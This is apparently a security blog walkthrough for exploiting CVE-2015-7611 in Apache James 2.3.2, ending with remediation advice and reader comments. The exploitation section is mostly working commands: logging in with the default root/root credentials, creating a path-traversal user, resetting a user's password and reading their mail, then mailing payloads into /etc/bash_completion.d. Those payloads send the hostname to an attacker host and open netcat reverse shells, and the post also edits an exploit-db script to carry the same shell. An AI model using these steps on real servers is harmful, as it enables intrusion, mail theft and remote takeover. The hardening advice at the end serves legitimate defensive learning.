Apache James is a mail and news server and software framework written in Java. A bug in version 2.3.2 enables an attacker to execute arbitrary commands on the machine running the server.
The vulnerability arises from an insecure default configuration and a lack of input validation in the server’s user creation mechanism; it allows an attacker to inject commands to execute when a user signs into the machine. Despite the vulnerability, a number of techniques can be employed to reduce the machine’s attack surface and mitigate the risk of a compromise.
https://exchange.xforce.ibmcloud.com/vulnerabilities/99535
https://www.exploit-db.com/exploits/35513
https://seclists.org/bugtraq/2015/Sep/142
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7611
https://www.cvedetails.com/cve/CVE-2015-7611/
https://www.rapid7.com/db/modules/exploit/linux/smtp/apache_james_exec/

Exploitation

1. Scan to verify the version of the services running
- nmap -p- -A -sV -sC 192.168.0.10
2. Log in using defaults
By default, the Apache James administrator has the same username and password, “root.” Using these credentials gives us access to the administration console, where we can create new users with the “adduser” command.
- telnet 192.168.0.10 4555
- root/root

3. Create an Exploitable User
The format of the command is “adduser <username> <password>,” where “<username>” represents the username to be created, and “<password>” represents the user’s password. To gain the ability to put files in “/etc/bash_completion.d,” we create a mail user with the username “../../../../../../../../etc/bash_completion.d” with the command:
- listusers
- adduser ../../../../../../../../etc/bash_completion.d password
- listusers

Note:
Bash completion is a functionality through which bash helps users type their commands faster and easier. It accomplishes that by presenting possible options when users press the tab key while typing a command.
The completion script is code that uses the builtin bash command complete to define which completion suggestions can be displayed for a given executable. The nature of the completion options vary from simple static to highly sophisticated.
4. Being there as root admin, we can also, restart users mail passwords
- listusers
- setpassword mindy vpassword


5. Having access to the users’ mail, we can further exploit this vulnerability. First of all, let’s try to read the users emails, lets connect to POP3 (110)
- telnet 192.168.0.10 110
- USER mindy
- PASS vpassword
- LIST
- RETR 2
6. Now, we will send a special email message, from our compromised email address, to the newly created account, that will execute once, the user logs in. This is done via SMTP (25)
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- hostname | nc 192.168.0.13 3333
- .

7. Now at the attacking machine start a netcat listener, once, the user logs in we can see the remote command displayed in the local machine
- nc -lvp 3333 -o out

8. Now that we ran the remote command we can try to inject a bash reverse shell. So, when the user logs in, we receive a direct connection
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- nc -e /bin/bash 192.168.0.13 6666
- .
- quit


8. Start a netcat listener on our machine, and wait for the user to log in
- nc -lvp 6666
Alternative Exploitation
1. We have an automated method of exploiting this using a python script (https://www.exploit-db.com/exploits/35513)
- searchsploit james 2.3.2
- searchsploit -m linux/remote/35513.py

2. Now edit the file, and, add the command you want to run. In this case, I’d update the payload to run a netcat reverse connection
- vi 35513.py
- payload = ‘nc -e /bin/bash 192.168.0.13 7777’

3. Run a netcat listener

- nc -lvp 7777
4. Run the python script
- python 35513.py 192.168.0.10

5. Wait for someone to log in
Remedy
Upgrade to the latest version of James Server (2.3.2.1 or later)
Recommendations
Change the Root Password
The root password can be set through the administration console. Changing the password makes an attack more time-consuming by increasing the effort required to gain access.
- telnet 192.168.0.10 4555
- root/root
- setpassword root <newpassword>
Restrict Access to the Administration Console
To limit the attack surface, the administration console should only be accessible from the local machine or from a whitelist of IP ranges, such as those on an internal network. These restrictions are effective because they require the attacker to devise an alternate means of accessing the machine.
Uninstall Bash-Completion
The vulnerability cannot be exploited as described without the presence of Bash-completion on the mail server machine. Though there are other executable paths on the system, e.g. “/etc/rc.d,” removing Bash-completion decreases an attacker’s options and increases the effort required to exploit the machine
Run the Server as an Unprivileged User
Running the server as an unprivileged user is the most effective of the techniques described here. The default configuration lends the server to run as the root user due to the need to bind to port 25, a privileged port. Choosing a port above 1023 removes this restriction and allows us to run the server as an unprivileged user and on an unprivileged port. To continue serving SMTP requests on port 25, the firewall can forward requests to the new, unprivileged port. In this mode, the server is limited in its use of system resources. An attacker trying to create an exploitable user will fail because the server can no longer alter the contents of “/etc/bash_completion.d.”
Sources
https://crimsonglow.ca/~kjiwa/2016/06/exploiting-apache-james-2.3.2.html
I really like your blog.. very nice colors & theme. Did you make this website yourself or did you hire someone to do it for you? Plz answer back as I’m looking to construct my own blog and would like to find out where u got this from. cheers
Hi, thank you. this is just a WordPress template that I modified my self to match the colors of the logo which was created by a graphic designer. in wordpress you can edit the PHP, html, js, CSS code to add remove features or change how the site looks.
Regards,
Vry4n
success on your future projects, by the way.
Thanks-a-mundo for the blog.Really thank you! Really Cool.
Thanks so much for the article post.Really thank you! Cool.